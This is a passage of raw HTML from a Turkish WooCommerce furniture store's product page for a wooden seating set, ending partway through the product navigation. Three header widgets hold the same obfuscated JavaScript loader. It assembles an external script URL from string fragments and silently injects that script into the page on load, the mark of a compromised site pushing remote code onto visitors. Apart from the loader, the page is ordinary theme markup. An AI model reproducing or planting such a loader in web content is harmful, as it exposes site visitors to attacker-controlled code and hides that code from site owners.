<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7684' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7684 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1.jpg&description=Mert+Ah%C5%9Fap+Sedir+Tak%C4%B1m%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1.jpg&description=Mert+Ah%C5%9Fap+Sedir+Tak%C4%B1m%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-6969799cb64ae" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7684" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7684 status-publish first instock product_cat-sedir-takimlari product_tag-ahsap-kose-takimlari product_tag-ahsap-masa product_tag-ahsap-masa-sandalye-imalati product_tag-ahsap-sandalye-imalati product_tag-ahsap-sedir-takimi-imalati has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="FP-0585" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="breadcrumb-link breadcrumb-link-last">
					Sedi̇r Takimlari				</a>
							<span class="breadcrumb-last">
					Mert Ahşap Sedir Takımı				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/hasan-ahsap-sedir-takimi/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/hasan-ahsap-sedir-takimi/" class="wd-product-nav-thumb">
